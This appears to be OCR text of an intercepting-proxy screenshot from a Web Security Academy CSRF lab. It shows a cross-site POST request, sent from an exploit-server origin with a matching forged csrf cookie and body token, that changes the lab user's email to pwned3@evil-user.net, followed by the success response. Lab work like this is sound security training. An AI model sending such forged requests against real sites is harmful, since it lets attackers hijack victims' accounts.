 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a62009b033ec5a6808a031c00570036.web-security-academy.net
3 Cookie: csrf=dsajsdajdsalk5498sdasadssaddfads; session=
SoYvWP5tWnRqypeyxrys09vlQ9malmmo
4 Content-Length: 66
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://exploit-0a47009e03c0c5dc805d0244018100fe.exploit-server.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-US,en;q=0.9
16 Sec-Fetch-Site: cross-site
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Dest: document
19 Referer: https://exploit-0a47009e03c0c5dc805d0244018100fe.exploit-server.net/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=pwned3%40evil-user.net&csrf=dsajsdajdsalk5498sdasadssaddfads
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Selection 32 (0x20)
Selected text
dsajsdajdsalk5498sdasadssaddfads
https://0a62009b033ec5a6808a031c00570036.web-security-academy.net/my-account?id=wiener
My Account
Your username is: wiener
Your email is: pwned3@evil-user.net
Email
Update email